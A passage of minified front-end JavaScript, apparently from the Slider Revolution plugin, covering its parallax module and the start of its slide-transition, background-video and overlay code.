i=k[t].parallax;window.addEventListener("deviceorientation",function(e){k.modulesNeedOrientationListener[t]&&(k.modulesNeedOrientationListener[t]=!1,k.removeIOSPermissionWait()),i.eventData=e,void 0===i.frame&&(i.frame=window.requestAnimationFrame(i.parallaxHandler))})},getAccelerationPermission:function(e){DeviceMotionEvent.requestPermission().then(function(e){if("granted"==e)for(var t in k.modulesNeedOrientationListener)k.modulesNeedOrientationListener.hasOwnProperty(t)&&(k.modulesNeedOrientationListener[t]=!1,k.removeIOSPermissionWait(),k.addDeviceOrientationListener(t))})},getLayerParallaxOffset:function(e,t,i){return void 0!==k[e].parallax&&void 0!==k[e].parallax.pcontainers&&void 0!==k[e].parallax.pcontainers[k[e]._L[t].slidekey]&&void 0!==k[e].parallax.pcontainers[k[e]._L[t].slidekey][t]?Math.abs(k[e].parallax.pcontainers[k[e]._L[t].slidekey][t]["offs"+i]):0},updateParallax:function(e,t){t.frame&&(t.frame=window.cancelAnimationFrame(t.frame));var i,a,r,o,s,n,l,d,c,p,g=t.eventData,u=k[e].c.offset().left,h=k[e].c.offset().top,m=k[e].canv.width,v=k[e].canv.height,f=t.speed/1e3||3;if("mousedrag"==t.type?(a=-20*k[e].carousel.delta,i=-20*k[e].carousel.delta,k[e].carousel.fromWheel?"v"===k[e].carousel.orientation?i=0:a=0:"v"===k[e].carousel.orientation?i=k[e].carousel.cX-k[e].carousel.lerpX:a=k[e].carousel.cY-k[e].carousel.lerpY):"enterpoint"==t.origo&&"deviceorientation"!==g.type?(!1===t.mouseEntered&&(t.mouseEnterX=g.pageX-u,t.mouseEnterY=g.pageY-h,t.mouseEntered=!0),i=t.mouseEnterX-(g.pageX-u),a=t.mouseEnterY-(g.pageY-h),f=t.speed/1e3||.4):"deviceorientation"!==g.type&&(i=m/2-(g.pageX-u),a=v/2-(g.pageY-h)),("mousedrag"!=k[e].parallax.type||k[e].carousel.isPressed)&&g&&"deviceorientation"==g.type){var y,u=g.beta-60,w=(y=g.gamma,u=u,1<Math.abs(t.orientationX-y)||1<Math.abs(t.orientationY-u));if(t.orientationX=y,t.orientationY=u,!w)return;k.winW>k.getWinH(e)&&(w=y,y=u,u=w),i=360/m*(y*=1.5),a=180/v*(u*=1.5)}for(x in!g||"mouseleave"!==g.type&&"mouseout"!==g.type?"mousedrag"==k[e].parallax.type&&k[e].carousel.isPressed&&("v"===k[e].carousel.orientation&&"same"==t.car_dir&&(i=0),"same"==t.car_dir?"v"===k[e].carousel.orientation?i=0:a=0:"opposite"==t.car_dir&&("v"===k[e].carousel.orientation?(i=a,a=0):(a=i,i=0)),"v"===k[e].carousel.orientation?(a*=t.car_smulti,i*=t.car_omulti):(a*=t.car_omulti,i*=t.car_smulti)):t.mouseEntered=!1,t.pcontainers)if(t.pcontainers.hasOwnProperty(x)){var b,_=!1;if("mousedrag"==t.type&&!k[e].carousel.justify)for(var S=0;S<k[e].slideamount;S++)k[e].carousel.trackArr[S].elem.getAttribute("data-key")===x&&Math.abs(k[e].carousel.trackArr[S].progress<=1)&&(_=!0);if(void 0===k[e].activeRSSlide||"static"===x||_&&"all"==t.car_env||k[e].slides[k[e].activeRSSlide].dataset.key===x)for(var S in t.pcontainers[x])t.pcontainers[x].hasOwnProperty(S)&&((b=t.pcontainers[x][S]).pl="3D"==t.type||"3d"==t.type?b.depth/200:b.depth/100,b.offsh=i*b.pl,b.offsv=a*b.pl,"mousescroll"==t.type?tpGS.gsap.to(b.tpw,f,{force3D:"auto",x:b.offsh,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(b.tpw,f,{force3D:"auto",x:b.offsh,y:b.offsv,ease:"power3.out",overwrite:"all"}))}if("3D"==t.type||"3d"==t.type)for(var x in t.sctors)if(t.sctors.hasOwnProperty(x)&&(void 0===k[e].activeRSSlide||"static"===x||k[e].slides[k[e].activeRSSlide].dataset.key===x||k.isFF))for(var S in t.sctors[x])t.sctors[x].hasOwnProperty(S)&&(h=jQuery(t.sctors[x][S]),o=i*(r=k.isFirefox()?Math.min(25,t.levels[t.levels.length-1])/200:t.levels[t.levels.length-1]/200),s=a*r,n=0!=k[e].canv.width&&Math.round(i/k[e].canv.width*r*100)||0,l=0!=k[e].canv.height&&Math.round(a/k[e].canv.height*r*100)||0,d=h.closest("rs-slide"),c=0,p=!1,"deviceorientation"===g.type&&(o=i*(r=t.levels[t.levels.length-1]/200),s=a*r*3,n=0!=k[e].canv.width&&Math.round(i/k[e].canv.width*r*500)||0,l=0!=k[e].canv.height&&Math.round(a/k[e].canv.height*r*700)||0),h.hasClass("dddwrapper-layer")&&(c=t.ddd_z_correction||65,p=!0),h.hasClass("dddwrapper-layer")&&(s=o=0),d.index()===k[e].pr_active_key||"carousel"!=k[e].sliderType||"carousel"==k[e].sliderType&&"mousedrag"==k[e].parallax.type?!t.ddd_bgfreeze||p?tpGS.gsap.to(h,f,{rotationX:l,rotationY:-n,x:o,z:c,y:s,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(h,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(h,.5,{force3D:"auto",rotationY:0,x:0,y:0,rotationX:0,z:0,ease:"power3.out",overwrite:"all"}),"mouseleave"!=g.type&&"mouseout"!==g.type||tpGS.gsap.to(this,3.8,{z:0,ease:"power3.out"}))},parallaxProcesses:function(e,t,i,a){var r=k[e].fixedOnTop?Math.min(1,Math.max(0,window.scrollY/k.lastwindowheight)):Math.min(1,Math.max(0,(0-(t.top-k.lastwindowheight))/(t.hheight+k.lastwindowheight))),o=(0<=t.top&&t.top<=k.lastwindowheight||t.top<=0&&0<=t.bottom||t.top<=0&&t.bottom,k[e].slides[void 0===k[e].pr_active_key?0:k[e].pr_active_key]);if(k[e].scrollProg=r,k[e].scrollProgBasics={top:t.top,height:t.hheight,bottom:t.bottom},k[e].sbtimeline.fixed?(!1===k[e].fixedScrollOnState||0!==k[e].drawUpdates.cpar.left||!k.stickySupported||0!=k[e].fullScreenOffsetResult&&null!=k[e].fullScreenOffsetResult?k.stickySupported=!1:(k[e].topc.addClass("rs-stickyscrollon"),k[e].fixedScrollOnState=!0),void 0===k[e].sbtimeline.rest&&k.updateFixedScrollTimes(e),t.top>=k[e].fullScreenOffsetResult&&t.top<=k.lastwindowheight?(r=k[e].sbtimeline.fixStart*(1-t.top/k.lastwindowheight)/1e3,!0!==k.stickySupported&&!1!==k[e].fixedScrollOnState&&(k[e].topc.removeClass("rs-fixedscrollon"),tpGS.gsap.set(k[e].cpar,{top:0,y:0}),k[e].fixedScrollOnState=!1)):r=t.top<=k[e].fullScreenOffsetResult&&t.bottom>=k[e].module.height?(!0!==k.stickySupported&&!0!==k[e].fixedScrollOnState&&(k[e].fixedScrollOnState=!0,k[e].topc.addClass("rs-fixedscrollon"),tpGS.gsap.set(k[e].cpar,{top:0,y:k[e].fullScreenOffsetResult})),(k[e].sbtimeline.fixStart+k[e].sbtimeline.time*(Math.abs(t.top)/(t.hheight-k[e].module.height)))/1e3):(!0!==k.stickySupported&&(tpGS.gsap.set(k[e].cpar,{top:0<=k[e].scrollproc?0:t.height-k[e].module.height}),!1!==k[e].fixedScrollOnState)&&(k[e].topc.removeClass("rs-fixedscrollon"),k[e].fixedScrollOnState=!1),t.top>k.lastwindowheight?0:(k[e].sbtimeline.fixEnd+k[e].sbtimeline.rest*(1-t.bottom/k[e].module.height))/1e3)):r=k[e].duration*r/1e3,void 0!==o&&void 0!==k.gA(o,"key")&&!0!==i){var s,n,l=0;for(s in k[e].sbas[k.gA(o,"key")])void 0!==k[e]._L[s]&&null==k[e]._L[s].timeline&&l++,void 0===k[e]._L[s]||void 0===k[e]._L[s].timeline||1!=k[e]._L[s].animationonscroll&&"true"!=k[e]._L[s].animationonscroll||(l=-9999,n=void 0!==k[e]._L[s].scrollBasedOffset?r+k[e]._L[s].scrollBasedOffset:r,k[e]._L[s].animteToTime!==(n=n<=0?0:n<.1?.1:n)&&(k[e]._L[s].animteToTimeCache=k[e]._L[s].animteToTime,k[e]._L[s].animteToTime=n,tpGS.gsap.to(k[e]._L[s].timeline,k[e].sbtimeline.speed,{time:n,ease:k[e].sbtimeline.ease})));0<l&&requestAnimationFrame(function(){k.parallaxProcesses(e,t,i,a)}),k[e].c.trigger("timeline_scroll_processed",{id:e,mproc:r,speed:k[e].sbtimeline.speed})}if(k.ISM&&k[e].parallax.disable_onmobile)return!1;var d,c,p=k[e].parallax;if(void 0!==k[e].slides[k[e].pr_processing_key]&&void 0!==k[e].slides[k[e].pr_processing_key].dataset&&(d=k[e].slides[k[e].pr_processing_key].dataset.key),"3d"!=p.type&&"3D"!=p.type){if("scroll"==p.type||"mousescroll"==p.type)for(var g in p.pcontainers)if(p.pcontainers.hasOwnProperty(g)&&(void 0===k[e].activeRSSlide||"static"===g||k[e].slides[k[e].activeRSSlide].dataset.key===g||d===g))for(var u in p.pcontainers[g])p.pcontainers[g].hasOwnProperty(u)&&(c=p.pcontainers[g][u],v=void 0!==a?a:p.speedls/1e3||0,c.pl=c.depth/100,c.offsv=Math.round(k[e].scrollproc*-(c.pl*k[e].canv.height)*10)/10||0,tpGS.gsap.to(c.tpw,v,{overwrite:"auto",force3D:"auto",y:c.offsv}));if(p.bgcontainers)for(u=0;u<p.bgcontainers.length;u++){var h=p.bgcontainers[u],m=p.bgcontainer_depths[u],m=k[e].scrollproc*-(m*k[e].canv.height)||0,v=void 0!==a?a:p.speedbg/1e3||.015;v=void 0!==k[e].parallax.lastBGY&&0===v&&50<Math.abs(m-k[e].parallax.lastBGY)?.15:v,tpGS.gsap.to(h,v,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:m+"px"}),k[e].parallax.lastBGY=m}}var f=k[e].scrolleffect;if(f.set&&(!k.ISM||!1===f.disable_onmobile)){var y,o=(o=Math.abs(k[e].scrollproc)-f.tilt/100)<0?0:o;if(!1!==f._L&&(S=1-o*f.multiplicator_layers,x={force3D:"true"},"top"==f.direction&&0<=k[e].scrollproc&&(S=1),S=1<(S="bottom"==f.direction&&k[e].scrollproc<=0?1:S)?1:S<0?0:S,f.fade&&(x.opacity=S),f.scale&&(y=S,x.scale=1-y+1),f.blur&&(b=(1-S)*f.maxblur,x["-webkit-filter"]="blur("+(b=b<=.03?0:b)+"px)",x.filter="blur("+b+"px)",window.isSafari11)&&void 0!==f._L&&void 0!==f._L[0]&&void 0!==f._L[0][0]&&"RS-MASK-WRAP"==f._L[0][0].tagName&&(x.z=.001),f.grayscale&&(_="grayscale("+100*(1-S)+"%)",x["-webkit-filter"]=void 0===x["-webkit-filter"]?_:x["-webkit-filter"]+" "+_,x.filter=void 0===x.filter?_:x.filter+" "+_),tpGS.gsap.set(f._L,x)),!1!==f.bgs){var w,b,_,S=1-o*f.multiplicator,x={backfaceVisibility:"hidden",force3D:"true"};for(w in"top"==f.direction&&0<=k[e].scrollproc&&(S=1),S=1<(S="bottom"==f.direction&&k[e].scrollproc<=0?1:S)?1:S<0?0:S,f.bgs)f.bgs.hasOwnProperty(w)&&(f.bgs[w].fade&&(x.opacity=S),f.bgs[w].blur&&(b=(1-S)*f.maxblur,x["-webkit-filter"]="blur("+b+"px)",x.filter="blur("+b+"px)"),f.bgs[w].grayscale&&(_="grayscale("+100*(1-S)+"%)",x["-webkit-filter"]=void 0===x["-webkit-filter"]?_:x["-webkit-filter"]+" "+_,x.filter=void 0===x.filter?_:x.filter+" "+_),tpGS.gsap.set(f.bgs[w].c,x))}}}}),function(e,t){var i=k[t].parallax,a=(e.find("rs-sbg-wrap").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'),e[0].querySelectorAll(".rs-parallax-wrap")),r=document.createElement("div");r.className="dddwrapper-layer",r.style.width="100%",r.style.height="100%",r.style.position="absolute",r.style.top="0px",r.style.left="0px",r.style.zIndex=5,r.style.overflow=i.ddd_layer_overflow;for(var o=0;o<a.length;o++)a.hasOwnProperty(o)&&null===k.closestNode(a[o],"RS-GROUP")&&null===k.closestNode(a[o],"RS-ROW")&&r.appendChild(a[o]);e[0].appendChild(r),e.find(".rs-pxl-tobggroup").closest(".rs-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var s=e.find(".dddwrapper"),n=e.find(".dddwrapper-layer");e.find(".dddwrapper-layertobggroup").appendTo(s),"carousel"==k[t].sliderType&&(i.ddd_shadow&&s.addClass("dddwrappershadow"),tpGS.gsap.set(s,{borderRadius:k[t].carousel.border_radius})),tpGS.gsap.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),tpGS.gsap.set(s,{force3D:"auto",transformOrigin:"50% 50%",transformStyle:"preserve-3d",transformPerspective:1600}),tpGS.gsap.set(n,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5,transformStyle:"flat",transformPerspective:1600}),tpGS.gsap.set(k[t].canvas,{transformStyle:"preserve-3d",transformPerspective:1600})});function d(i,a,e,r){t(e).find(".rs-pxl-"+i).each(function(){var e=0<=this.className.indexOf("rs-pxmask"),t=e?k.closestNode(this,"RS-PX-MASK"):k.closestClass(this,"rs-parallax-wrap");t&&(e&&!window.isSafari11&&(tpGS.gsap.set(t,{z:1}),tpGS.gsap.set(k.closestNode(t,"RS-BG-ELEM"),{z:1})),t.dataset.parallaxlevel=a.levels[i-1],t.classList.add("tp-parallax-container"),r[this.id]={tpw:t,depth:a.levels[i-1],offsv:0,offsh:0})})}window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.parallax={loaded:!0,version:"6.6.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1;var e="power1.inOut",t="power2.inOut",b=(jQuery.fn.revolution=jQuery.fn.revolution||{},_R_is_Editor?RVS._R:jQuery.fn.revolution),n=(_R_is_Editor&&(RVS._R.isNumeric=RVS.F.isNumeric),jQuery.extend(!0,b,{getSlideAnimationObj:function(e,t,i){var a,r,o,s,n={};for(r in void 0===t.anim&&null==t.in&&(t.in="o:0"),t)if(t.hasOwnProperty(r)&&void 0!==t[r])for(s in o=t[r].split(";"))o.hasOwnProperty(s)&&void 0!==(a=o[s].split(":"))[0]&&void 0!==a[1]&&(n[r]=void 0===n[r]?{}:n[r],n[r][a[0]]="d3"===r&&"c"===a[0]?a[1]:a[1].split(",")[0]);return n.in=void 0===n.in?{}:n.in,n.anim=void 0===n.anim?{e:"basic"}:n.anim,_R_is_Editor||void 0===n.in||void 0===n.in.prst||b.loadSlideAnimLibrary(e,{key:i,prst:n.in.prst}),b[e].sbgs[i].slideanimationRebuild=!1,n},loadSlideAnimLibrary:function(a,r){void 0===b.SLTR&&!0!==b.SLTR_loading?(b.SLTR_loading=!0,jQuery.ajax({type:"post",url:b[a].ajaxUrl,dataType:"json",data:{action:"revslider_ajax_call_front",client_action:"get_transitions"},success:function(e,t,i){1==e.success&&(b.SLTR=e.transitions,void 0!==r)&&b.setRandomDefaults(a,r.key,r.prst)},error:function(e){console.log("Transition Table can not be loaded"),console.log(e)}})):void 0!==r&&void 0!==b.SLTR&&b.setRandomDefaults(a,r.key,r.prst)},convertSlideAnimVals:function(e){return{anim:{eng:e.eng,ms:parseInt(e.speed,0),o:e.o,e:e.e,f:e.f,p:e.p,d:parseInt(e.d,0),adpr:e.adpr},d3:{f:e.d3.f,d:e.d3.d,z:e.d3.z,t:e.d3.t,c:e.d3.c,e:e.d3.e,fdi:e.d3.fdi,fdo:e.d3.fdo,fz:e.d3.fz,su:e.d3.su,smi:e.d3.smi,sma:e.d3.sma,sc:e.d3.sc,sl:e.d3.sl},in:{eng:e.in.eng,o:_R_is_Editor&&void 0!==e.preset&&0===e.preset.indexOf("rnd")?0:b.valBeau(e.in.o),x:b.valBeau(e.in.x),y:b.valBeau(e.in.y),r:b.valBeau(e.in.r),sx:b.valBeau(e.in.sx),sy:b.valBeau(e.in.sy),m:e.in.m,e:e.in.e,row:e.in.row,col:e.in.col,mo:"false"!==e.in.mou&&!1!==e.in.mou?b.valBeau(e.in.mo):0,moo:"false"!==e.in.mou&&!1!==e.in.mou?b.valBeau(e.in.moo):"none",mou:e.in.mou},out:void 0===e.out.a||"true"==e.out.a||!0===e.out.a?void 0:{a:o(e.out.a),o:b.valBeau(e.out.o),x:b.valBeau(e.out.x),y:b.valBeau(e.out.y),r:b.valBeau(e.out.r),sx:b.valBeau(e.out.sx),sy:b.valBeau(e.out.sy),m:e.out.m,e:e.out.e,row:b.valBeau(e.out.row),col:b.valBeau(e.out.col)},filter:{u:e.filter.u,e:e.filter.e,b:e.filter.b,g:e.filter.g,h:e.filter.h,s:e.filter.s,c:e.filter.c,i:e.filter.i},addOns:e.addOns}},setRandomDefaults:function(e,t,i){b[e].sbgs[t].random=b.getAnimObjectByKey(i,b.SLTR)},getSlideAnim_AddonDefaults:function(){var e,t={};for(e in b.enabledSlideAnimAddons)t=jQuery.extend(!0,t,b[b.enabledSlideAnimAddons[e]].defaults());return t},getSlideAnim_EmptyObject:function(){return{speed:1e3,o:"inout",e:"basic",f:"start",p:"none",d:15,eng:"animateCore",adpr:!0,d3:{f:"none",d:"horizontal",z:300,t:0,c:"#ccc",e:"power2.inOut",fdi:1.5,fdo:2,fz:0,su:!1,smi:0,sma:.5,sc:"#000",sl:1},filter:{u:!1,e:"default",b:0,g:0,h:100,s:0,c:100,i:0},in:{o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:"power2.inOut",row:1,col:1,mo:80,mou:!1},out:{a:"true",o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:"power2.inOut",row:1,col:1},addOns:b.getSlideAnim_AddonDefaults()}},getAnimObjectByKey:function(e,t){if(b.getAnimObjectCacheKey===e)return b.getAnimObjectCache;var i,a;for(a in b.getAnimObjectCacheKey=e,t)if(t.hasOwnProperty(a)&&void 0===i)for(var r in t[a])if(t[a].hasOwnProperty(r)&&void 0===i)if(e===r&&0===e.indexOf("rnd"))(i=t[a][r]).main=a,i.group=r;else for(var o in t[a][r])t[a][r].hasOwnProperty(o)&&void 0===i&&o===e&&((i=t[a][r][o]).main=a,i.group=r);return b.getAnimObjectCache=jQuery.extend(!0,{},i),i},getRandomSlideTrans:function(e,t,i){if(void 0===b.randomSlideAnimCache||void 0===b.randomSlideAnimCache[e]||void 0===b.randomSlideAnimCache[e][t])for(var a in b.randomSlideAnimCache=void 0===b.randomSlideAnimCache?{}:b.randomSlideAnimCache,b.randomSlideAnimCache[e]=void 0===b.randomSlideAnimCache[e]?{}:b.randomSlideAnimCache[e],b.randomSlideAnimCache[e][t]=void 0===b.randomSlideAnimCache[e][t]?[]:b.randomSlideAnimCache[e][t],i)if(i.hasOwnProperty(a)&&"random"!==a&&"custom"!==a&&("all"==e||a==e))for(var r in i[a])if(i[a].hasOwnProperty(r)&&"icon"!==r&&(""+t=="undefined"||0<=t.indexOf(r)))for(var o in i[a][r])i[a][r].hasOwnProperty(o)&&-1==jQuery.inArray(i[a][r][o].title,["*north*","*south*","*east*","*west*"])&&b.randomSlideAnimCache[e][t].push(o);return b.randomSlideAnimCache[e][t][Math.floor(Math.random()*b.randomSlideAnimCache[e][t].length)]},cbgW:function(e,t){return _R_is_Editor?RVS.RMD.width:"carousel"===b[e].sliderType?b[e].justifyCarousel?b[e].carousel.slide_widths[void 0!==t?t:b[e].carousel.focused]:b[e].carousel.slide_width:b[e].canv.width},cbgH:function(e,t){return _R_is_Editor?RVS.RMD.height:"carousel"===b[e].sliderType?"v"==b[e].carousel.orientation&&("fullscreen"===b[e].sliderLayout||b[e].infullscreenmode)||!0===b[e].carousel.justify?b[e].carousel.slide_height:"fullscreen"===b[e].sliderLayout||b[e].infullscreenmode?b[e].module.height:Math.min(b[e].canv.height,b[e].gridheight[b[e].level]):void 0!==b[e].maxHeight&&0<b[e].maxHeight&&!b[e].fixedOnTop?Math.min(b[e].canv.height,b[e].maxHeight):b[e].canv.height},valBeau:function(e){return e=(""+(e=(""+(e=(""+(e=(""+(e=(""+e).split(",").join("|"))).replace("{","ran("))).replace("}",")"))).replace("[","cyc("))).replace("]",")")},animateSlide:function(e,t){return _R_is_Editor&&RVS.F.resetSlideTL(),void 0===tpGS.eases.late&&(tpGS.CustomEase.create("late","M0,0,C0,0,0.474,0.078,0.724,0.26,0.969,0.438,1,1,1,1"),tpGS.CustomEase.create("late2","M0,0 C0,0 0.738,-0.06 0.868,0.22 1,0.506 1,1 1,1 "),tpGS.CustomEase.create("late3","M0,0,C0,0,0.682,0.157,0.812,0.438,0.944,0.724,1,1,1,1")),a(e,t)},getBasic:function(e){return jQuery.extend(!0,{attr:null==e||void 0===e.attr?["o","r","sx","sy","x","y","m","e","row","col","mo","moo"]:e.attr,in:{f:"start",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:t,ms:1e3,mo:0,moo:"none"},out:{f:"start",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:t,ms:1e3}},e)},playBGVideo:function(e,t,i){if(_R_is_Editor)i=void 0===i?RVS.SBGS[RVS.S.slideId].n:i;else{if(void 0===i&&(void 0===b[e].pr_next_bg||0===b[e].pr_next_bg.length))return;i=void 0===i?b[e].sbgs[void 0===t?b[e].pr_next_bg[0].dataset.key:t]:i}void 0!==i.bgvid&&0<i.bgvid.length&&(c(e,{},i,"in"),b.resetVideo(i.bgvid,e),b.playVideo(i.bgvid,e,!0),tpGS.gsap.to(i.bgvid[0],.2,{zIndex:30,display:"block",autoAlpha:1,delay:.075,overwrite:"all"}))},stopBGVideo:function(e,t,i){if(_R_is_Editor)i=void 0===i?RVS.SBGS[RVS.S.slideId].n:i;else{if(void 0===i&&(void 0===b[e].pr_next_bg||0===b[e].pr_next_bg.length))return;i=void 0===i?b[e].sbgs[void 0===t?b[e].pr_next_bg[0].dataset.key:t]:i}void 0!==i.bgvid&&0<i.bgvid.length&&(i.drawVideoCanvasImagesRecall=!1,b.stopVideo(i.bgvid,e),tpGS.gsap.to(i.bgvid[0],.2,{autoAlpha:0,zIndex:0,display:"none"}))},SATools:{getOffset:function(e,t,i,a){var r=0<=(""+e).indexOf("%");return 0==(e=b.SATools.getSpecialValue(e,a,i))||void 0===e?0:r?t*(parseInt(e)/100):parseInt(e)},getSpecialValue:function(e,t,i,a){var r;return b.isNumeric(parseFloat(e,0))?parseFloat(e,0):(e=("random"==(r=1<(""+e).split("ran(").length?"random":1<(""+e).split("cyc(").length?"wrap":1<(""+e).split("(").length?"dir":"unknown")||"wrap"==r?e.slice(4,-1):e.slice(1,-1)).split("|"),"random"==r?tpGS.gsap.utils.random(parseFloat(e[0]),parseFloat(1<e.length?e[1]:0-e[0])):"wrap"==r?1<(""+(t=tpGS.gsap.utils.wrap(e,t))).split("(").length?parseFloat(t.slice(1,-1))*i+(a?"%":""):t:"dir"==r?parseFloat(e[0])*i+(a?"%":""):void 0)}},getmDim:function(e,t,i){var a=b.cbgW(e,t),t=b.cbgH(e,t);return i.DPR=_R_is_Editor?Math.min(window.devicePixelRatio,2):b[e].DPR,b.maxDimCheck(i,a,t)},maxDimCheck:function(e,t,i){var a,r,o,s,n,l;void 0!==e.video&&"img"!==e.video.tagName&&null!=e.video.videoWidth&&e.video.videoWidth;return("animating"===e.currentState||null!=e.panzoom)&&("animating"!==e.currentState||null!=e.panzoom||null!=e.slideanimation&&null!=e.slideanimation.anim&&"true"===e.slideanimation.anim.adpr)||1<e.DPR&&b.ISM&&1024<i?(e.DPR=1,a=t,r=i):(void 0===(o={w:null==e.video||e.isVidImg||0==e.video.videoWidth?e.loadobj.width:e.video.videoWidth,h:null==e.video||e.isVidImg||0==e.video.videoHeight?e.loadobj.height:e.video.videoHeight}).w&&(o.w=e.loadobj.width),void 0===o.h&&(o.h=e.loadobj.height),l=i/o.w,s=t/o.h,(n=Math.max(l,s))>e.DPR||1<=l&&1<=s?e.DPR=1:e.DPR>n&&(e.DPR=Math.min(e.DPR,e.DPR/n)),a=t*e.DPR,r=i*e.DPR,1<e.DPR&&(l=t/i,o.h<o.w&&o.w<a?(r=(a=Math.max(a,o.w))/l,e.DPR=1):o.w<o.h&&o.h<r&&(a=(r=Math.max(r,o.h))*l,e.DPR=1))),{width:Math.round(a),height:Math.round(r),w:t,h:i}},updateSlideBGs:function(e,t,i,a){if(_R_is_Editor)i=void 0===i?RVS.SBGS[RVS.S.slideId].n:i;else{if(void 0===i&&(void 0===b[e].pr_next_bg||0===b[e].pr_next_bg.length))return;i=void 0===i?b[e].sbgs[void 0===t?b[e].pr_next_bg[0].dataset.key:t]:i}(a=void 0!==i.mDIM&&a)||(i.mDIM=b.getmDim(e,i.skeyindex,i)),void 0!==i.video?("IMG"!==i.video.tagName&&(i.isVidImg=""),i.cDIMS=b.getBGCanvasDetails(e,i),i.canvas.width=i.mDIM.width,i.canvas.height=i.mDIM.height,i.ctx.clearRect(0,0,i.mDIM.width,i.mDIM.height),i.ctx.drawImage(i.shadowCanvas,0,0)):(i.cDIMS=b.getBGCanvasDetails(e,i,a),i.canvas.width=i.mDIM.width,i.canvas.height=i.mDIM.height,"panzoom"===i.currentState||"animating"===i.currentState||void 0===i.currentState&&!_R_is_Editor&&"carousel"!=b[e].sliderType||(i.ctx.clearRect(0,0,i.mDIM.width,i.mDIM.height),0!==i.shadowCanvas.width&&0!==i.shadowCanvas.height&&i.ctx.drawImage(i.shadowCanvas,0,0))),"animating"===i.currentState&&"carousel"!==b[e].sliderType&&b.animatedCanvasUpdate(e,i)},addCanvas:function(){var e=document.createElement("canvas");return x=e.getContext("2d"),e.style.background="transparent",e.style.opacity=1,x},updateVideoFrames:function(e,t,i){var a;t.now=Date.now(),t.then=void 0===t.then?t.now-500:t.then,t.elapsed=t.now-t.then,t.fps="animating"===t.currentState&&window._rs_firefox?50:33,t.elapsed>t.fps&&(t.then=t.now-t.elapsed%t.fps,a="img"===t.video.tagName||null==t.video.videoWidth||0==t.video.videoWidth,void 0!==t.video&&!t.video.BGrendered&&void 0!==t.loadobj&&void 0!==t.loadobj.img||b.ISM&&b.isFirefox(e)?(t.mDIM=b.getmDim(e,t.skeyindex,t),t.pDIMS=r(t.mDIM,t,{width:t.mDIM.width,height:t.mDIM.height,x:0,y:0,contw:t.loadobj.width,conth:t.loadobj.height}),t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),t.shadowCTX.drawImage(t.loadobj.img,t.pDIMS.x,t.pDIMS.y,t.pDIMS.width,t.pDIMS.height)):(!i&&void 0!==t.sDIMS&&a===t.isVidImg&&0!==t.sDIMS.width&&0!==t.sDIMS.height||(t.isVidImg=a,t.mDIM=b.getmDim(e,t.skeyindex,t),t.sDIMS=r(t.mDIM,t,{width:t.mDIM.width,height:t.mDIM.height,x:0,y:0,contw:t.isVidImg?t.loadobj.width:t.video.videoWidth,conth:t.isVidImg?t.loadobj.height:t.video.videoHeight})),void 0!==t.sDIMS&&0!==t.sDIMS.width&&0!==t.sDIMS.height&&("animating"===t.currentState?(t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),t.shadowCTX.drawImage(t.video,t.sDIMS.x,t.sDIMS.y,t.sDIMS.width,t.sDIMS.height)):void 0===t.animateDirection&&(t.canvas.width!==t.mDIM.width&&(t.canvas.width=t.mDIM.width),t.canvas.height!==t.mDIM.height&&(t.canvas.height=t.mDIM.height),t.ctx.drawImage(t.video,t.sDIMS.x,t.sDIMS.y,t.sDIMS.width,t.sDIMS.height)),t.shadowCanvas_Drawn=!0))),(i||t.drawVideoCanvasImagesRecall&&"animating"===t.currentState||"animating"===t.currentState&&void 0===t.shadowCanvas_Drawn)&&window.requestAnimationFrame(function(){b.updateVideoFrames(e,t)})},createOverlay:function(e,t,i,a){if("none"===t)return"none";i=void 0===i?1:i;var a=void 0===a?{0:"rgba(0, 0, 0, 0)",1:"rgba(0, 0, 0, 1)"}:a,r={none:[[0]],1:[[1,0],[0,0]],2:[[1,0,0],[0,0,0],[0,0,0]],3:[[1,0,0,0],[0,0,0,0],[0,0,0,0]],4:[[1],[0]],5:[[1],[0],[0]],6:[[1],[0],[0],[0]],7:[[1,0]],8:[[1,0,0]],9:[[1,0,0,0]],10:[[1,0,0,0,0],[0,1,0,1,0],[0,0,0,0,0],[0,1,0,1,0],[0,0,0,0,1]],11:[[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0]],12:[[1,0,0],[0,1,0],[0,0,1]],13:[[0,0,1],[0,1,0],[1,0,0]],14:[[1,0,0,0,0],[0,1,0,0,0],[0,0,1,0,0],[0,0,0,1,0],[0,0,0,0,0]],15:[[0,0,0,0,1],[0,0,0,1,0],[0,0,1,0,0],[0,1,0,0,0],[1,0,0,0,0]],16:[[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1]]},o=void 0===r[t=void 0===t?1:t]?r[2]:r[t];_R_is_Editor&&(b[e]=void 0===b[e]?{}:b[e]),b[e].patternCanvas=document.createElement("canvas"),b[e].patternCtx=b[e].patternCanvas.getContext("2d"),b[e].patternCanvas.width=o[0].length*i,b[e].patternCanvas.height=o.length*i;for(var s=0;s<o.length;s++)for(var 